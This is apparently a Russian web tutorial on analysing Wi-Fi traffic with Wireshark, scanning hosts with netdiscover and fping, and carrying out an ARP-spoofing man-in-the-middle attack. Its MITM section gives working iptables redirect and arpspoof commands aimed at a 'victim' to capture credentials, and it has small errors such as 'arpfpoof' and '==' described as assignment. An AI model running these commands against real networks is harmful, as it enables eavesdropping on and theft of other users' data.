Анализ информации внутри сети Wi-Fi

Автор: admin | Дата: 13-04-2018, 17:10 | Комментариев: 0 | Просмотров: 31 650



Установка и запуск WireShark

WireShark - это известная утилита для анализа сетей. Для операционной системы Kali Linux она предоставлена в комплекте с набором основных программ. Есть версия для любителей Windows. Для установки на другие ОС Linux можно воспользоваться такой командой:

sudo apt-get install wiresharkПосле установки запустим утилиту. Можно запустить с помощью команды:

sudo wiresharkДальше необходимо выбрать один из предложенных интерфейсов и начать анализ трафика. После запуска интерфейс программы будет разделен на три блока.

- блок - настройка и управления утилитой.

- блок - пакеты, которые были перехвачены.

- блок - информация для расшифровки и получения данных с пакетов.



Для тестирования можно открыть браузер и начать заходить на разные сайты, входить в формы авторизации, добавлять картинки и т.д. Потом можно остановить wireshark и посмотреть, какие данные были получены.

Но так как в нашу утилиту попадают тонны трафика, то нужно использовать фильтры:

1. ip.proto - протокол

2. ip.src - отправитель

3. ip.dst - получатель

4. ip.addr - любой адресФильтры поддерживают использование логических операторов и выражений:

== - присваивание

|| - логическое или

& - логическое и

> - больше



< - меньшеНа примере можно использовать метод "GET". Введем в поле фильтра запрос "http.request.method == "GET". Находим запись и нажимаем правой кнопкой мыши Follow->TCP Stream. У меня получилось проанализировать пакет, в котором была загружена картинка на хост. Был получен формат, а также другая информация в USEr-Agent. Вот такими способами можно отсеивать не нужную информацию и искать полезные данные в WireShark. Таким способом можно получить авторизационные данные, а также полностью расшифровывать пакеты "telnet".

Пример перехваченного пакета

Сбор информации



Далее нам нужно получить информацию о пользователях. Для этого можно использовать две утилиты netdiscover и fping. Начнем с первой, чтобы быстро получить список активных участников сети можно воспользоваться Nmap или netdiscover, но последний способ быстрее.

sudo netdiscoverПосле этого получаем информацию об участниках сети.

Участники сети



Если у вас очень много участников в сети, то можно воспользоваться утилитой fping. Для того чтобы просканировать необходимо ввести команду. После этого активные хосты будут отображены в файле:



fping -Asg 192.168.1.0/24 -r 3 >> hosts_active.txtЭту информацию можно использовать в WireShark. Например, для фильтрации по конкретному IP, можно воспользоваться командой:

ip.addr==192.168.0.100Фильтрация по IP



Или, например, фильтрация по MAC-адресу:



eth.addr==68:3e:xx:xx:xx:xxФильтрация по MAC-адресу

Можно комбинировать запросы логическим «или» - ||:

eth.addr==68:3e:xx:xx:xx:xx || igmpКомбинирование двух разных запросов

MITM-атака



Это, по сути, процесс, когда вы располагаетесь между роутером и пользователем сети и начинаете слушать все пакеты. Принцип действий хорошо показан на картинке:



Для этих задач есть специальные утилиты, но можно сделать все и ручками. Для этого необходимо сначала включить IP-форвординг и изменить правила iptablex:

sudo cat /proc/sys/net/ipv4/ip_forward #Проверка форвординга пакетов, если -включен, если 0-выключен.

echo "1" > /proc/sys/net/ipv4/ip_forward #Включаем форвординг пакетов

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8282 #Перенаправляем трафик с 80 порта на 8282

iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8282 #Перенаправляем трафик с 443 порта на 8282Далее необходимо запустить команду. Перед этим обязательно запустить WireShark для снифа трафика, чтобы потом его можно было проанализировать:



arpfpoof -i <interface> -t <жертва> <шлюз>Например, если вы проводите эту атаку в сети и IP нашей цели 192.168.0.100, то команда будет иметь такой вид:

arpspoof -i wlp3s0 -t 192.168.0.100 192.168.0.1Далее с фильтрами и другими данными информация анализируется в WireShark.

Заключение

Внимательно относитесь к использованию Wi-Fi в публичных сетях. Возможно, кто-то перехватывает ваш трафик. Поэтому лучшие не использовать недостоверные сети для передачи важных и конфиденциальных данных.

Пароль на все архивы: hh

Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь.

Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем.

Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем.